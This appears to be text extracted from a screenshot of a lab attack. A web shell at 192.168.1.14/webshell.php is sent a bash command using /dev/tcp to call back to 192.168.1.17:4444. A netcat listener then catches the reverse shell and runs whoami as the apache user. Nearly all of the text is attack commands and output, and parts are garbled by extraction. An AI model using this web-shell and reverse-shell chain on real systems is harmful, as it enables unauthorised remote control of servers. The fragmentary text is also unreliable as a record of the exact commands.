 192.168.1.14/webshell.ph
192.168.1.14/webshell.php?cmd=bash+
php
IP
Command: & /dev/tcp/192.168.1.17/4444 0 Exec
Output:
[alessio@alessio-pc ansible]$
[alessio@alessio-pc ansible]$ nc -lnvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.1.14.
Ncat: Connection from 192.168.1.14:34010.
bash: cannot set terminal process group (12561): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4$ whoami
whoami
apache
bash-4.4$